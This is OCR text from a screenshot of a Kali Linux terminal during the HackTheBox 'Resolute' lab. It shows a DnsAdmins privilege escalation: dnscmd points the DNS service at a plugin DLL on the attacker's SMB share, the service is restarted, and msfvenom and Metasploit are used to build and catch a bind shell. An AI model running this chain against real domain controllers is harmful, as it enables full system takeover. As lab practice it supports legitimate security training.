 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:37
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 41x46
PABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1584
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
dnscmd.exe /config /serverlevelplugindll
\\10.10.14.5\share\bind.dll
Registry property serverlevelplugindll su
ccessfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>
sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OW
N_PROCESS
STATE : 3 STOP_PEND
ING
(STOPPABL
E, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents>
sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OW
N_PROCESS
STATE : 2 START_PEN
DING
(NOT_STOP
PABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 3004
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents>
kali@kali: ~/Desktop/HTB/Resolute 133x16
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:443
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/x64/shell_bind_tcp
payload => windows/x64/shell_bind_tcp
msf6 exploit(multi/handler) > set rhost 10.10.10.169
rhost => 10.10.10.169
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.169:1111
kali@kali: ~/Desktop/HTB/Resolute 184x14
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,49896)
[*] Remaining connections []
[*] Incoming connection (10.10.10.169,49952)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:
[*] Disconnecting Share(1:SHARE)
[*] Closing down connection (10.10.10.169,49952)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 184x13
└─$ 130 ⨯
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_bind_tcp RHOST=10.10.10.169 RPORT=1111 -f dll -o bind.dll 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 505 bytes
Final size of dll file: 8704 bytes
Saved as: bind.dll
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_bind_tcp RHOST=10.10.10.169 RPORT=1111 --platform -f dll -o bind.dll